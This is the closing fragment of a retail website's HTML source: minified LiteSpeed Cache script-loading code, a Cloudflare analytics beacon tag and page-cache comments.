Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:04:54 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-22 02:04:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->